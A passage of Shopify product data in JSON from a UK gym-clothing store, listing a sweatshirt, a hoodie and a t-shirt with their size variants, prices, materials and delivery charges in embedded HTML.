34\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505159405783,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Lightweight Gym Sweatshirt - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505159438551,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Lightweight Gym Sweatshirt - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505159471319,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Lightweight Gym Sweatshirt - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505159504087,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Lightweight Gym Sweatshirt - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505159536855,"title":"XX-Large - 52\"","option1":"XX-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Lightweight Gym Sweatshirt - XX-Large - 52\"","public_title":"XX-Large - 52\"","options":["XX-Large - 52\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DoNotGoGentle_mock_frontgrey.jpg?v=1672923158"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DoNotGoGentle_mock_frontgrey.jpg?v=1672923158","options":["Size"],"media":[{"alt":null,"id":31050718675159,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DoNotGoGentle_mock_frontgrey.jpg?v=1672923158"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DoNotGoGentle_mock_frontgrey.jpg?v=1672923158","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003ch5 class=\"quoteText\"\u003eDo Not Go Gentle Into That Goodnight\u003c\/h5\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X-Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this sweater to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e\u003cbr\u003e70% ringspun cotton, 30% Polyester\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853196935383,"title":"Samson Puff Lux Pullover Hoodie","handle":"samson-puff-lux-pullover-hoodie","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003eSamson Puff Lux Pullover Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\u003cspan\u003e80% organic cotton, 20% recycled polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Pale Blue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:13:01+00:00","created_at":"2022-11-23T23:45:33+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Mens","new","statement","strength","Womens"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503281340631,"title":"Small - 34\/36\"","option1":"Small - 34\/36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Pullover Hoodie - Small - 34\/36\"","public_title":"Small - 34\/36\"","options":["Small - 34\/36\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503281373399,"title":"Medium - 38\/40\"","option1":"Medium - 38\/40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Pullover Hoodie - Medium - 38\/40\"","public_title":"Medium - 38\/40\"","options":["Medium - 38\/40\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503281406167,"title":"Large - 42\/44\"","option1":"Large - 42\/44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Pullover Hoodie - Large - 42\/44\"","public_title":"Large - 42\/44\"","options":["Large - 42\/44\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503281438935,"title":"X-Large - 46\/48\"","option1":"X-Large - 46\/48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Pullover Hoodie - X-Large - 46\/48\"","public_title":"X-Large - 46\/48\"","options":["X-Large - 46\/48\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503281471703,"title":"XX-Large - 50\/52\"","option1":"XX-Large - 50\/52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Pullover Hoodie - XX-Large - 50\/52\"","public_title":"XX-Large - 50\/52\"","options":["XX-Large - 50\/52\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503281504471,"title":"XXX-Large - 54\/57\"","option1":"XXX-Large - 54\/57\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Pullover Hoodie - XXX-Large - 54\/57\"","public_title":"XXX-Large - 54\/57\"","options":["XXX-Large - 54\/57\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LuxHoodie_mock_front_Puff.jpg?v=1672923870"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LuxHoodie_mock_front_Puff.jpg?v=1672923870","options":["Size"],"media":[{"alt":null,"id":31044420927703,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LuxHoodie_mock_front_Puff.jpg?v=1672923870"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LuxHoodie_mock_front_Puff.jpg?v=1672923870","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003eSamson Puff Lux Pullover Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\u003cspan\u003e80% organic cotton, 20% recycled polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Pale Blue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853151453399,"title":"Beast Angel Madman Oversized Gym T-Shirt","handle":"beast-angel-madman-oversized-gym-t-shirt","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003ch4 class=\"quoteText\"\u003eI hold a beast, an angel, and a madman in me\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:39+00:00","created_at":"2022-11-23T22:16:35+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503179137239,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Oversized Gym T-Shirt - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503179170007,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Oversized Gym T-Shirt - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503179202775,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Oversized Gym T-Shirt - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503179235543,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Oversized Gym T-Shirt - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503179268311,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Oversized Gym T-Shirt - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503179301079,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Oversized Gym T-Shirt - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503179333847,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Oversized Gym T-Shirt - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503179366615,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Oversized Gym T-Shirt - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_MAB.jpg?v=1672924972","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_MAB.jpg?v=1672924985"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_MAB.jpg?v=1672924972","options":["Size"],"media":[{"alt":null,"id":31044154425559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_MAB.jpg?v=1672924972"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_MAB.jpg?v=1672924972","width":1000},{"alt":null,"id":31044154458327,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_MAB.jpg?v=1672924985"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_MAB.jpg?v=1672924985","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli 